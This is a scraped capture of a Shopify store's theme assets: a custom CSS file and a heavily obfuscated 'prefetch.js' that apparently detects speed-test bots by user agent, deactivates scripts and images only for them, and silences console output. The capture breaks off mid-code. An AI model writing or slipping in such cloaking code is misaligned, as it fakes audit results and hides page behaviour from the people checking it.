content_type: text/css
request_url: https://aurumbrothers.com/cdn/shop/t/266/assets/custom.css?v=94446064291945386861761912082
body_size: 55
content:
/** Shopify CDN: Minification failed

Line 80:39 Unexpected "{"

**/


/* form input Buttons */
  .buttons-form input{
    display:none !important;
  }
  .buttons-form{
    margin-top: 10px;
    display: grid;
    grid-template-columns: auto auto auto auto;
    align-items: center;
    gap: 10px;
  }
@media only screen and (max-width: 750px) {
  .buttons-form{
    display: flex;
    flex-wrap: nowrap;
    overflow: auto;
    gap: 5px;
  }
}
.InvertedColortrue label,
  .InvertedColorfalse input[type=radio]:checked+label{
    background: white;
    color: black;  
}

  .buttons-form label{
    border: 1px solid white;
    text-wrap: nowrap;
    display: inline-block;
    padding: 8.7px 10px;
    letter-spacing: .1rem;
    line-height: 1;
    text-align: center;
    transition: border .1s ease;
    cursor: pointer;
    position: relative;
    /* min-width: 35px!important; */
    font-weight: 600;
    font-size: 13px!important;
  }
  .InvertedColortrue input[type=radio]:checked+label,
  .InvertedColorfalse label{
    background: black;
    color: white;
  }
@media only screen and (max-width: 1736px) {
  .buttons-form{
    grid-template-columns: auto auto auto;
  }
}
@media only screen and (max-width: 1344px) {
  .buttons-form{
    grid-template-columns: auto auto;
  }
}

/* form input Buttons */

/* Custom CSS */

i.stamped-fa.stamped-fa-star::before {
    color: #ffd700 !important;
}

div#reviews, div#reviews p.Heading {
    border-top: 0px !important;
}

*, :before, :after {
border-style: hidden;  
}

#loyaltylion .lion-reward-item__title, {
  color: #ffffff !important;
}
.lion-reward-item__cost {
  color: #ffffff !important;
}
#loyaltylion .lion-reward-item__content {
    background-color: #b7a088 !important;
    border: 1px solid gold !important;
}
#loyaltylion .lion-action-button--tile {
  color: #ffffff !important;
}
#loyaltylion .lion-action-button {
    color: #a15817 !important;
    border: 1px solid #000 !important;
}.clasp-type-item{display:flex;align-items:center;gap:8px;cursor:pointer;opacity:.6;transition:opacity .2s}
.clasp-type-item img{width:32px;height:32px;object-fit:contain;filter:grayscale(100%);transition:filter .2s}
.clasp-type-item span{color:#bbb;transition:color .2s}
.clasp-type-item.active{opacity:1}
.clasp-type-item.active img{filter:none}
.clasp-type-item.active span{color:#fff}


--- FILE ---
content_type: text/javascript
request_url: https://aurumbrothers.com/cdn/shop/t/266/assets/prefetch.js?v=70033024131139275121753718309
body_size: 9560
content:
(function(_0x232032,_0x226379){var _0x30fe86=_0x232032();function _0x44631a(_0x13f675,_0x442859,_0x253760,_0x4e1d8e){return _0x47a4(_0x4e1d8e- -836,_0x253760)}function _0x29200c(_0x545851,_0x28499c,_0x31874a,_0x106fc7){return _0x47a4(_0x545851-273,_0x106fc7)}for(;;)try{var _0x274f26=parseInt(_0x29200c(518,453,468,496))/1*(-parseInt(_0x44631a(-586,-585,-666,-573))/2)+-parseInt(_0x29200c(614,709,650,588))/3*(-parseInt(_0x44631a(-564,-496,-603,-563))/4)+parseInt(_0x29200c(571,533,510,643))/5*(-parseInt(_0x29200c(582,490,606,509))/6)+-parseInt(_0x29200c(581,493,489,601))/7+parseInt(_0x44631a(-503,-614,-581,-531))/8+-parseInt(_0x29200c(643,644,690,560))/9+parseInt(_0x29200c(656,671,661,599))/10*(parseInt(_0x44631a(-533,-553,-551,-486))/11);if(_0x274f26===_0x226379)break;_0x30fe86.push(_0x30fe86.shift())}catch{_0x30fe86.push(_0x30fe86.shift())}})(_0x40dd,-2790+326*-1829+1138633);var _0xaa4df1=function(){var _0x1fab4f={vdifR:function(_0x328bd7,_0x46b5ca){return _0x328bd7(_0x46b5ca)},lgizQ:function(_0x5a07d2,_0x290eca){return _0x5a07d2+_0x290eca},VKjUi:function(_0x35ad72,_0x336c7e){return _0x35ad72+_0x336c7e},SAyCT:_0x30f4dd(47,-17,31,-13)+_0x5f135a(-409,-445,-488,-392),rcifi:_0x5f135a(-433,-333,-383,-351)+_0x5f135a(-236,-356,-248,-322)+_0x5f135a(-447,-440,-467,-401)+" )",DpGXt:_0x30f4dd(-94,-136,-25,-42),hJcud:_0x5f135a(-390,-259,-357,-330)};function _0x5f135a(_0x5f0dd8,_0x493b04,_0x182829,_0x467ef3){return _0x47a4(_0x467ef3- -739,_0x493b04)}var _0x592192=!0;function _0x30f4dd(_0x48b8f0,_0x1efe49,_0x6ec1f4,_0x32bc0d){return _0x47a4(_0x32bc0d- -281,_0x6ec1f4)}return function(_0x1c1d03,_0x5c407e){var _0x38b272={};_0x38b272.QZENy=function(_0x802e1c,_0x8f45c9){return _0x802e1c===_0x8f45c9},_0x38b272.ibKlk=_0x1fab4f[_0x4abb5f(381,444,411,301)];function _0x4abb5f(_0x2f0d81,_0x55c011,_0x1115aa,_0x1424b1){return _0x30f4dd(_0x2f0d81-269,_0x55c011-415,_0x55c011,_0x2f0d81-238)}var _0x17c441=_0x38b272;function _0x31b820(_0x1ad12e,_0x5b95ea,_0x1f0232,_0x18b2e9){return _0x30f4dd(_0x1ad12e-164,_0x5b95ea-111,_0x1ad12e,_0x1f0232- -66)}if(_0x1fab4f.hJcud!==_0x4abb5f(366,304,408,321)){var _0x204705;try{_0x204705=_0x1fab4f[_0x31b820(33,-126,-57,-144)](_0x2fe626,_0x1fab4f[_0x4abb5f(325,386,357,291)](_0x1fab4f[_0x31b820(44,-35,-3,-59)](_0x1fab4f[_0x4abb5f(284,234,219,224)],_0x1fab4f.rcifi),");"))()}catch{_0x204705=_0x5b5ef8}return _0x204705}else{var _0x5a9b9=_0x592192?function(){var _0x376a04={};_0x376a04[_0x3687b4(571,583,491,564)]=_0x3687b4(543,544,473,550);function _0x1c9d84(_0x2d9e4b,_0x1da4f4,_0x30402e,_0x4a0022){return _0x31b820(_0x4a0022,_0x1da4f4-18,_0x30402e-433,_0x4a0022-487)}function _0x3687b4(_0x841812,_0x953cf3,_0xa1c0a6,_0x38f14c){return _0x4abb5f(_0x38f14c-231,_0x953cf3,_0xa1c0a6-95,_0x38f14c-146)}var _0x5b1f0d=_0x376a04;if(_0x17c441[_0x3687b4(477,528,552,557)](_0x17c441[_0x1c9d84(357,417,404,370)],_0x1c9d84(398,400,325,251))){if(_0x5c407e){var _0x4950d9=_0x5c407e.apply(_0x1c1d03,arguments);return _0x5c407e=null,_0x4950d9}}else _0x3a5334[_0x3687b4(484,503,445,505)][_0x1c9d84(526,444,498,473)](_0x5975a3)&&(_0x4bb580[_0x1c9d84(540,404,489,448)+"te"](_0x5b1f0d.wXOno,_0x1e5afa[_0x3687b4(502,558,583,505)]),_0x56601f["removeAttr"+_0x3687b4(655,618,653,560)](_0x1c9d84(422,464,403,447)))}:function(){};return _0x592192=!1,_0x5a9b9}}}(),_0x59292f=_0xaa4df1(this,function(){function _0x535f0d(_0x4f872c,_0x14e635,_0x35d922,_0x506064){return _0x47a4(_0x506064-603,_0x35d922)}function _0x14f429(_0x10ba66,_0x12b40e,_0x3dc9ab,_0x527b71){return _0x47a4(_0x527b71- -101,_0x12b40e)}return _0x59292f.toString()[_0x14f429(225,290,271,312)](_0x14f429(112,239,136,160)+"+$")[_0x535f0d(938,900,833,877)]()[_0x14f429(255,204,308,244)+"r"](_0x59292f).search(_0x535f0d(919,786,853,864)+"+$")});function _0x21756b(_0x5360b4,_0x72ecec,_0xa70f84,_0x42ab3e){return _0x47a4(_0xa70f84- -725,_0x5360b4)}_0x59292f();var _0x37ce29=function(){function _0x3f77a8(_0xfd87c9,_0x4900a9,_0x473031,_0x3b22bd){return _0x47a4(_0x4900a9-480,_0xfd87c9)}var _0x57f7cc={};_0x57f7cc[_0x23a22d(918,1101,1008,1071)]="x86_64",_0x57f7cc[_0x3f77a8(810,840,887,872)]=function(_0x5d5931,_0x500943){return _0x5d5931>_0x500943},_0x57f7cc[_0x3f77a8(785,747,717,736)]="oULMV",_0x57f7cc[_0x3f77a8(780,875,938,870)]=function(_0x3740f5,_0x46dc3a){return _0x3740f5===_0x46dc3a};function _0x23a22d(_0x4a3265,_0x33fe81,_0x31d13a,_0xb457d5){return _0x47a4(_0x31d13a-621,_0x4a3265)}_0x57f7cc[_0x23a22d(965,1001,951,1016)]="dtOtJ";var _0x2eade2=_0x57f7cc,_0x34cb9c=!0;return function(_0x34cdf1,_0x522242){function _0x400e37(_0x48d256,_0x3b9283,_0x2fac79,_0x1bb471){return _0x23a22d(_0x48d256,_0x3b9283-83,_0x3b9283- -1145,_0x1bb471-315)}function _0x41ad69(_0x5cbac3,_0x1a54bb,_0x3ff372,_0x12f586){return _0x3f77a8(_0x5cbac3,_0x3ff372-128,_0x3ff372-194,_0x12f586-247)}var _0x1442fb={IbOEz:_0x2eade2[_0x41ad69(941,1086,995,1077)],bfwmh:_0x41ad69(914,989,907,845),xvUBG:function(_0x59af36,_0x372c05){function _0x13ed37(_0x4711d3,_0x1ccc1e,_0x4c3173,_0x35860d){return _0x41ad69(_0x1ccc1e,_0x1ccc1e-45,_0x4c3173- -1244,_0x35860d-142)}return _0x2eade2[_0x13ed37(-269,-298,-276,-272)](_0x59af36,_0x372c05)},ZAWSX:_0x2eade2[_0x400e37(-217,-257,-270,-248)],MkeSV:_0x41ad69(950,887,869,852)+"+$"};if(_0x2eade2[_0x400e37(-224,-129,-179,-129)](_0x2eade2.HJZeV,"dtOtJ")){var _0x464eb2=_0x34cb9c?function(){function _0x4c52b3(_0x1a0b5f,_0x27acd2,_0x445992,_0x1a0831){return _0x41ad69(_0x27acd2,_0x27acd2-140,_0x1a0831-254,_0x1a0831-301)}function _0x526f59(_0x3a9229,_0x48ed6c,_0x4316a2,_0xb0d08a){return _0x400e37(_0x4316a2,_0x3a9229- -202,_0x4316a2-394,_0xb0d08a-180)}var _0x25b2eb={VvkHj:_0x1442fb[_0x526f59(-389,-458,-443,-317)],ecTbx:function(_0x579480,_0x2bf7c2){return _0x579480===_0x2bf7c2},ghqte:_0x1442fb.bfwmh,bIUoW:function(_0x10dd3e,_0x42190a){return _0x1442fb.xvUBG(_0x10dd3e,_0x42190a)},QmZDO:_0x526f59(-433,-458,-425,-496)};if(_0x1442fb[_0x526f59(-321,-400,-339,-267)]!=="oULMV"){var _0x5e2b73=_0x18bb91[_0x2f3062.___mnag],_0x44c7a1=_0x1cc83d[_0x55fcaf[_0x526f59(-438,-405,-533,-422)]];_0x11f91f[_0x4c52b3(1152,1275,1248,1229)]=_0x44c7a1.indexOf(_0x25b2eb[_0x526f59(-424,-421,-498,-368)])>-1&&_0x25b2eb[_0x526f59(-303,-376,-258,-343)](_0x380eab[_0x4c52b3(1269,1225,1261,1217)],_0x3ffd38[_0x526f59(-407,-441,-349,-473)+"t"])&&_0x5e2b73[_0x526f59(-472,-514,-495,-550)](_0x25b2eb[_0x4c52b3(1273,1124,1233,1183)])<0||_0x25b2eb[_0x526f59(-476,-509,-547,-548)](_0x5e2b73[_0x4c52b3(1132,1095,1086,1116)](_0x25b2eb[_0x4c52b3(1245,1242,1169,1151)]),-1)||_0x25b2eb[_0x4c52b3(1047,1095,1066,1112)](_0x5e2b73[_0x4c52b3(1204,1039,1076,1116)](_0x4c52b3(1228,1155,1214,1154)),-1),_0xef13c5[_0x4c52b3(1189,1211,1277,1201)]="!1",_0x22e192=null}else if(_0x522242){var _0x30466e=_0x522242[_0x4c52b3(1312,1294,1204,1281)](_0x34cdf1,arguments);return _0x522242=null,_0x30466e}}:function(){};return _0x34cb9c=!1,_0x464eb2}else return _0x271696.toString().search(_0x41ad69(869,785,869,872)+"+$")[_0x41ad69(887,977,882,900)]()[_0x400e37(-219,-179,-147,-250)+"r"](_0x108d29)[_0x400e37(-139,-111,-143,-75)](_0x1442fb[_0x400e37(-305,-220,-168,-158)])}}(),_0xb1c51=_0x37ce29(this,function(){var _0x9b9f0e={LByBC:function(_0x14e674,_0x25964e){return _0x14e674(_0x25964e)},mCqyv:function(_0x21de8b,_0x46c114){return _0x21de8b+_0x46c114},sVOUV:_0x2ee318(100,95,-48,37)+_0x4804ea(-493,-541,-545,-517),jUcWu:"{}.constru"+_0x2ee318(163,271,282,186)+'rn this")( )',RmJiW:_0x2ee318(1,95,85,44),XJxnT:_0x4804ea(-585,-515,-526,-558),qtCMv:"info",pTIAH:"exception",ynFXf:_0x2ee318(77,97,2,98),eCmFZ:function(_0x167d14,_0x17eef5){return _0x167d14<_0x17eef5},itInX:function(_0x52d454,_0x2d21a3){return _0x52d454===_0x2d21a3},nRykw:"qjLIw",Grxrx:_0x2ee318(90,145,246,163)+"5"},_0x32a460=function(){function _0x4c918a(_0x4c2e59,_0x3cca98,_0x52ceff,_0x583519){return _0x4804ea(_0x583519-728,_0x3cca98-34,_0x52ceff-430,_0x52ceff)}function _0x4f45ea(_0xd31018,_0x3e36a1,_0x4d90cf,_0x1f0aa5){return _0x4804ea(_0x3e36a1-301,_0x3e36a1-315,_0x4d90cf-187,_0xd31018)}var _0x356c93;try{_0x356c93=_0x9b9f0e.LByBC(Function,_0x9b9f0e[_0x4f45ea(-277,-270,-314,-266)](_0x9b9f0e[_0x4c918a(209,128,182,219)]+_0x9b9f0e.jUcWu,");"))()}catch{_0x356c93=window}return _0x356c93},_0x3c0395=_0x32a460(),_0x398092=_0x3c0395[_0x2ee318(34,11,42,101)]=_0x3c0395[_0x4804ea(-508,-440,-510,-459)]||{},_0xde7608=[_0x9b9f0e[_0x2ee318(-5,75,16,13)],_0x9b9f0e[_0x2ee318(92,84,70,34)],_0x9b9f0e[_0x2ee318(127,193,140,170)],_0x4804ea(-448,-475,-495,-518),_0x9b9f0e[_0x4804ea(-526,-567,-540,-489)],_0x9b9f0e[_0x2ee318(131,89,102,60)],_0x2ee318(54,76,121,104)];function _0x4804ea(_0x2e7352,_0x2a7bd0,_0x352b72,_0x1f4769){return _0x47a4(_0x2e7352- -840,_0x1f4769)}function _0x2ee318(_0x2a9ff4,_0x148fc4,_0x1a43ec,_0x347f9d){return _0x47a4(_0x347f9d- -231,_0x148fc4)}for(var _0x193f83=-6788+-1*9473+16261;_0x9b9f0e.eCmFZ(_0x193f83,_0xde7608[_0x4804ea(-486,-462,-521,-582)]);_0x193f83++)if(_0x9b9f0e.itInX("aKTNE",_0x9b9f0e[_0x4804ea(-512,-487,-543,-529)])){var _0x185bf1=_0x36bcbe?function(){function _0x2d5a98(_0x29d979,_0x3ea5ac,_0x2d052b,_0x33f961){return _0x2ee318(_0x29d979-195,_0x2d052b,_0x2d052b-119,_0x33f961- -465)}if(_0x5cc33d){var _0x3b659e=_0x4696af[_0x2d5a98(-193,-192,-332,-277)](_0x44855b,arguments);return _0x246f16=null,_0x3b659e}}:function(){};return _0x2694c5=!1,_0x185bf1}else for(var _0x3745a1=_0x9b9f0e.Grxrx[_0x4804ea(-563,-606,-601,-571)]("|"),_0x58a050=2405*4+-579*3+-7883*1;;){switch(_0x3745a1[_0x58a050++]){case"0":_0x48bea5[_0x4804ea(-540,-585,-631,-572)]=_0x37ce29[_0x4804ea(-574,-599,-492,-541)](_0x37ce29);continue;case"1":var _0x55304c=_0xde7608[_0x193f83];continue;case"2":var _0x437753=_0x398092[_0x55304c]||_0x48bea5;continue;case"3":var _0x48bea5=_0x37ce29[_0x2ee318(66,82,179,114)+"r"][_0x4804ea(-568,-586,-503,-622)].bind(_0x37ce29);continue;case"4":_0x48bea5[_0x4804ea(-566,-600,-580,-529)]=_0x437753[_0x2ee318(120,94,-24,43)][_0x2ee318(65,-22,-22,35)](_0x437753);continue;case"5":_0x398092[_0x55304c]=_0x48bea5;continue}break}});_0xb1c51();var lazy_css=[],lazy_js=[];function _0x1d7585(_0x3e019a,_0x452c86,_0x3e62b6,_0x545a74){return _0x47a4(_0x3e019a-125,_0x452c86)}function _debounce(_0x52082a,_0x5e9a3c=300){function _0x489798(_0x4c6a55,_0x70a55f,_0x2bc4f4,_0x568327){return _0x47a4(_0x2bc4f4-992,_0x4c6a55)}var _0x190cf1={ByEbX:_0x489798(1236,1206,1230,1177)+"5",PFuvO:function(_0x5d3fd2,_0x4b7057){return _0x5d3fd2===_0x4b7057},KEwDF:"APCvu",EwlBK:function(_0x1da7d1,_0x5cf61e){return _0x1da7d1(_0x5cf61e)},GVrzA:function(_0x4538c6,_0x2a77b9,_0x1c527b){return _0x4538c6(_0x2a77b9,_0x1c527b)}};let _0x2893e3;return(..._0x3940bd)=>{function _0x2a84b6(_0x292739,_0x49b7f1,_0x239d4e,_0x347999){return _0x489798(_0x239d4e,_0x49b7f1-366,_0x347999- -756,_0x347999-450)}function _0x11945b(_0x5b1008,_0x179eeb,_0xeb75aa,_0x29902d){return _0x489798(_0x179eeb,_0x179eeb-201,_0x29902d- -81,_0x29902d-306)}if(_0x190cf1[_0x2a84b6(633,635,556,651)](_0x11945b(1172,1195,1201,1194),_0x190cf1[_0x11945b(1284,1125,1148,1197)]))_0x190cf1[_0x11945b(1273,1261,1360,1297)](clearTimeout,_0x2893e3),_0x2893e3=_0x190cf1[_0x2a84b6(397,423,583,488)](setTimeout,()=>_0x52082a[_0x11945b(1342,1241,1263,1330)](this,_0x3940bd),_0x5e9a3c);else for(var _0x17a2f4=_0x190cf1[_0x2a84b6(476,604,514,532)][_0x2a84b6(498,536,565,513)]("|"),_0x1691ca=5217+-857*-8+-12073;;){switch(_0x17a2f4[_0x1691ca++]){case"0":_0x23da31[_0x11945b(1240,1268,1168,1211)]=_0x2201cd.bind(_0x27a23a);continue;case"1":var _0xc8e64=_0x1e0b57[_0x2b8c6b];continue;case"2":_0x23da31[_0x2a84b6(510,525,443,510)]=_0x2b2b67[_0x2a84b6(534,443,502,510)].bind(_0x2b2b67);continue;case"3":var _0x2b2b67=_0x1966d1[_0xc8e64]||_0x23da31;continue;case"4":var _0x23da31=_0x476650[_0x11945b(1334,1264,1303,1256)+"r"].prototype.bind(_0x129c71);continue;case"5":_0x272245[_0xc8e64]=_0x23da31;continue}break}}}function _0x47a4(_0x59292f2,_0xaa4df12){var _0x40dd0d=_0x40dd();return _0x47a4=function(_0x47a429,_0x5782ab){_0x47a429=_0x47a429-(-4875*1+6542*1+-1431);var _0xddcb43=_0x40dd0d[_0x47a429];return _0xddcb43},_0x47a4(_0x59292f2,_0xaa4df12)}window[_0x1d7585(464,470,490,532)]=_0x21756b(-475,-467,-484,-491)+(window.___mnag1||"")+"gent",window[_0x1d7585(413,394,347,496)]=_0x21756b(-380,-514,-472,-381)+(window[_0x1d7585(539,620,470,628)]||"")+"form";try{var a=navigator[window[_0x1d7585(464,457,530,509)]],e=navigator[window[_0x21756b(-442,-351,-437,-477)]];window.__isPSA=e.indexOf(_0x21756b(-546,-549,-469,-508))>-(1239*-3+773*-11+12221)&&window[_0x21756b(-397,-414,-370,-398)]===window[_0x21756b(-394,-408,-406,-321)+"t"]&&a[_0x1d7585(379,427,452,427)]("CrOS")<5295+-8703*-1+6999*-2||a[_0x21756b(-512,-476,-471,-560)](_0x21756b(-526,-337,-432,-408))>-1||a[_0x1d7585(379,415,386,436)]("rix")>-(3106+1*9223+-23*536),window[_0x1d7585(464,515,396,422)]="!1",c=null}catch{window[_0x21756b(-365,-407,-358,-376)]=!1;var c=null;window[_0x1d7585(464,386,523,501)]="!1"}if(window.__isPSA=__isPSA,__isPSA)var uLTS=new MutationObserver(_0x3b4e80=>{var _0x575720={};_0x575720[_0x553d94(308,216,217,276)]=function(_0x3e0c64,_0x430595){return _0x3e0c64===_0x430595},_0x575720.LGoVB=_0x2bde00(-85,-49,-67,-99),_0x575720[_0x2bde00(-71,-136,-69,20)]=_0x2bde00(-74,-121,-88,-105),_0x575720[_0x2bde00(-57,-43,-83,9)]=_0x553d94(183,257,223,325),_0x575720.qirFJ="loading",_0x575720[_0x2bde00(-46,-55,-60,-30)]=_0x2bde00(-102,-115,-188,-145),_0x575720[_0x2bde00(-87,-8,-94,-123)]=function(_0x588751,_0x434da8){return _0x588751===_0x434da8},_0x575720[_0x2bde00(-75,-101,-82,-7)]=_0x2bde00(-217,-251,-296,-233);function _0x2bde00(_0x9fb937,_0x4951fa,_0x5cd52d,_0x2ac0a1){return _0x1d7585(_0x9fb937- -589,_0x5cd52d,_0x5cd52d-289,_0x2ac0a1-430)}_0x575720.NhYSS=function(_0x4e514e,_0x4efb3e){return _0x4e514e>_0x4efb3e};function _0x553d94(_0x447258,_0x214098,_0x21d08d,_0x1e99bc){return _0x21756b(_0x1e99bc,_0x214098-254,_0x214098-670,_0x1e99bc-286)}_0x575720[_0x553d94(297,248,243,170)]=_0x2bde00(-213,-222,-263,-256),_0x575720.oCOjs=function(_0x124ef5,_0xfabfa1){return _0x124ef5===_0xfabfa1},_0x575720.gnlcM="SCRIPT",_0x575720.UVpXx="text/lazyl"+_0x553d94(216,309,329,237),_0x575720[_0x553d94(376,311,258,312)]=function(_0x155c08,_0x1b123c){return _0x155c08!==_0x1b123c},_0x575720[_0x553d94(126,193,220,139)]="xfyUB",_0x575720[_0x553d94(361,291,377,207)]="href";var _0x1de572=_0x575720;_0x3b4e80[_0x553d94(193,252,253,227)](({addedNodes:_0x410ebe})=>{function _0x36c577(_0xa56166,_0x32ef6d,_0x40a1cf,_0x2b1380){return _0x2bde00(_0x40a1cf- -472,_0x32ef6d-287,_0x32ef6d,_0x2b1380-70)}var _0x122355={KAnVv:"data-href",JJZgM:function(_0x3c95f4,_0x4ec3c0){function _0x30b034(_0x5596db,_0x4349dd,_0x5920e1,_0x4a8b9f){return _0x47a4(_0x4349dd-76,_0x5596db)}return _0x1de572[_0x30b034(356,442,439,379)](_0x3c95f4,_0x4ec3c0)},wTXCg:_0x1de572[_0x382631(-15,-24,-34,61)],vLPxM:_0x1de572[_0x36c577(-533,-516,-590,-653)]};function _0x382631(_0x24f248,_0x31127e,_0x248c16,_0x559e21){return _0x2bde00(_0x559e21-277,_0x31127e-256,_0x31127e,_0x559e21-284)}_0x410ebe[_0x382631(70,74,183,120)](_0x4e0950=>{function _0x455f33(_0x2d3480,_0x3a8c61,_0x1efabb,_0x1f935f){return _0x36c577(_0x2d3480-425,_0x1f935f,_0x1efabb-407,_0x1f935f-329)}function _0x5bc816(_0x150771,_0x9548d7,_0x47b19f,_0x1b7526){return _0x382631(_0x150771-196,_0x150771,_0x47b19f-180,_0x1b7526-343)}if(_0x1de572.ZtxPU(_0x1de572[_0x5bc816(551,541,450,499)],_0x1de572[_0x5bc816(606,484,490,549)])){if(_0x5db778){var _0x38d8b6=_0x22794b.apply(_0x26dfd2,arguments);return _0x333433=null,_0x38d8b6}}else _0x1de572[_0x455f33(-248,-345,-258,-229)](5*1787+-4804+-826*5,_0x4e0950.nodeType)&&_0x1de572[_0x5bc816(354,471,436,427)](_0x1de572[_0x455f33(-46,-90,-122,-53)],_0x4e0950[_0x455f33(-214,-254,-168,-74)])&&(_0x4e0950[_0x5bc816(493,499,483,559)+"te"](_0x1de572.qirFJ,"lazy"),_0x4e0950.setAttribute(_0x1de572[_0x455f33(-28,-97,-111,-21)],_0x4e0950[_0x5bc816(558,451,428,473)]),_0x4e0950.removeAttribute(_0x5bc816(438,474,473,473))),_0x1de572[_0x455f33(-141,-78,-152,-140)](-546+1*-1028+1575,_0x4e0950[_0x5bc816(446,483,501,462)])&&_0x1de572.ZtxPU(_0x1de572[_0x5bc816(457,528,634,545)],_0x4e0950[_0x455f33(-100,-197,-168,-77)])&&_0x1de572[_0x455f33(-173,-128,-129,-85)](++imageCount,lazyImages)&&_0x4e0950[_0x455f33(-55,-87,-126,-52)+"te"](_0x1de572[_0x5bc816(532,573,469,481)],_0x1de572[_0x455f33(-164,-308,-226,-252)]),2046+-1*-9719+17*-692===_0x4e0950[_0x5bc816(483,428,467,462)]&&_0x455f33(-262,-138,-187,-194)===_0x4e0950[_0x455f33(-195,-141,-168,-140)]&&lazy_css[_0x5bc816(508,575,594,510)]&&lazy_css[_0x455f33(-292,-138,-222,-309)](_0x3c264f=>{var _0x4e7c75={};function _0x2a518a(_0x4e5bab,_0x3f971f,_0x58c29e,_0x6d5da){return _0x5bc816(_0x6d5da,_0x3f971f-299,_0x58c29e-89,_0x4e5bab-605)}_0x4e7c75.GTBiC=_0x122355[_0x2a518a(1177,1140,1188,1109)];var _0x17a450=_0x4e7c75;function _0x1450c3(_0x463d81,_0x43fe57,_0x1c17b4,_0x47c498){return _0x5bc816(_0x43fe57,_0x43fe57-314,_0x1c17b4-281,_0x47c498- -459)}_0x122355[_0x1450c3(-4,-105,42,-39)]("YPIEf",_0x122355.wTXCg)?_0x4e0950[_0x1450c3(157,90,88,118)][_0x1450c3(74,190,87,109)](_0x3c264f)&&(_0x4e0950[_0x2a518a(1164,1252,1255,1163)+"te"](_0x122355[_0x1450c3(156,159,201,113)],_0x4e0950.href),_0x4e0950[_0x1450c3(-10,15,-8,-41)+_0x2a518a(1133,1205,1107,1209)](_0x122355[_0x1450c3(98,88,115,19)])):_0x4be0ab.href[_0x2a518a(1173,1168,1126,1198)](_0x5887fb)&&(_0x29fa79[_0x1450c3(43,51,145,100)+"te"](_0x17a450.GTBiC,_0x16b3ac[_0x1450c3(158,31,92,118)]),_0x2e7194[_0x2a518a(1023,1093,972,997)+_0x2a518a(1133,1223,1189,1222)](_0x2a518a(1182,1162,1170,1190)))}),_0x1de572[_0x5bc816(558,614,481,533)](-1297*1+-1*7404+8702,_0x4e0950.nodeType)&&_0x1de572[_0x455f33(-346,-243,-293,-210)](_0x1de572[_0x5bc816(518,604,449,529)],_0x4e0950[_0x455f33(-95,-201,-168,-137)])&&(_0x4e0950[_0x455f33(-167,-162,-126,-79)+"te"](_0x1de572[_0x5bc816(645,485,552,574)],_0x4e0950.src),_0x4e0950[_0x5bc816(365,384,373,418)+_0x5bc816(600,584,464,528)]("src"),_0x4e0950[_0x5bc816(463,468,511,434)]=_0x1de572.UVpXx)})})}),imageCount=-2*4405+-2610+11420,lazyImages=2638+-7635*-1+10253*-1;else var uLTS=new MutationObserver(_0x418207=>{function _0x17abea(_0x4cc3d7,_0x1ece61,_0x45d950,_0x3b00ce){return _0x1d7585(_0x3b00ce- -503,_0x45d950,_0x45d950-391,_0x3b00ce-386)}function _0x535e20(_0x118372,_0x25e100,_0x24154e,_0x52d054){return _0x1d7585(_0x25e100- -205,_0x24154e,_0x24154e-346,_0x52d054-173)}var _0x5e211c={UprHY:_0x535e20(267,341,421,330),lDxmB:function(_0xfb3496,_0x376b7f){return _0xfb3496===_0x376b7f},rqyab:_0x17abea(-42,-39,-59,28),NgSCh:_0x535e20(141,171,102,123),ffzZr:"IMG",bpeDt:function(_0x125f4b,_0x45819a){return _0x125f4b>_0x45819a},ujBjm:_0x535e20(270,262,213,322),suIgd:function(_0x5cbc58,_0x26407f){return _0x5cbc58===_0x26407f},bDIVk:_0x17abea(-75,89,60,13),aSXgn:_0x535e20(358,282,211,256),gfGqF:"text/lazyl"+_0x535e20(221,284,274,310),XZqvR:function(_0xe90b9f,_0x58618a){return _0xe90b9f(_0x58618a)},EQEVT:function(_0x3515e9,_0x4d0ceb,_0x297529){return _0x3515e9(_0x4d0ceb,_0x297529)},UcKDn:function(_0x501fe5,_0x2fff26){return _0x501fe5!==_0x2fff26},KVWSL:_0x535e20(262,294,385,258),dQbed:function(_0x48164d,_0x2784bb){return _0x48164d===_0x2784bb},RpJpG:_0x17abea(-66,-107,-101,-93),XIObp:_0x17abea(-70,-89,-41,-61),yxTqe:_0x535e20(371,342,320,298),DJfbg:"LIINK",QvpDZ:"SCCRIPT",Qqbga:_0x17abea(-44,4,-46,-19)+_0x535e20(340,305,270,214)+"t)",eXPrQ:_0x17abea(-25,-22,-114,-84)+_0x17abea(-167,-37,-156,-99)+_0x17abea(91,102,59,47)+_0x17abea(18,49,-83,3)+_0x17abea(9,-47,0,4)+"(event){asyncLoad();"+_0x17abea(-160,-151,-66,-129)+_0x535e20(224,235,219,208)+_0x535e20(149,162,165,176),NXsIX:_0x17abea(-16,-80,21,-29)+"d",CePbX:_0x535e20(308,298,358,373)+_0x17abea(46,-75,17,19),jJtgb:_0x535e20(205,221,252,191)+_0x535e20(232,253,255,335),nrtAl:"adminBarInjector",DTnHN:"DOMContent"+_0x535e20(278,272,322,181),HXDXZ:"aREPL"};_0x418207.forEach(({addedNodes:_0xedeab8})=>{var _0x3ad4f0={};_0x3ad4f0[_0x354e37(-201,-84,-126,-125)]=_0x5e211c[_0x354e37(-39,-81,-99,-90)];function _0x5cbaf8(_0x398384,_0x472db0,_0x2239aa,_0x1e8981){return _0x535e20(_0x398384-348,_0x398384- -572,_0x1e8981,_0x1e8981-269)}_0x3ad4f0[_0x354e37(-275,-155,-273,-189)]=_0x5e211c[_0x354e37(-99,-115,-217,-155)];function _0x354e37(_0x4c0a98,_0x2c0d74,_0x21e1e8,_0x57ab35){return _0x535e20(_0x4c0a98-361,_0x57ab35- -385,_0x2c0d74,_0x57ab35-192)}_0x3ad4f0[_0x354e37(-136,-153,-43,-63)]="src";var _0x51b516=_0x3ad4f0;_0xedeab8[_0x5cbaf8(-345,-304,-335,-391)](_0x51bf3f=>{function _0x5b4277(_0x2f16a7,_0x57648f,_0x16d170,_0x7a8f4f){return _0x5cbaf8(_0x57648f-133,_0x57648f-105,_0x16d170-82,_0x7a8f4f)}var _0x577d0c={wstyk:_0x5e211c[_0x1c9eac(-185,-55,-27,-102)],FOnvo:function(_0x9200b8,_0xda7ec8){function _0xeaf636(_0x222d0f,_0x1bea88,_0x44029d,_0x598304){return _0x1c9eac(_0x222d0f-135,_0x1bea88-394,_0x598304,_0x222d0f-1190)}return _0x5e211c[_0xeaf636(1078,1143,1114,1014)](_0x9200b8,_0xda7ec8)},UWFSy:_0x5e211c[_0x1c9eac(-102,-245,-196,-164)],spdRY:_0x5e211c[_0x5b4277(-206,-224,-133,-193)],xnxuJ:_0x5e211c[_0x1c9eac(-235,-194,-199,-240)],DVjMY:function(_0x6c50e5,_0x34965e){return 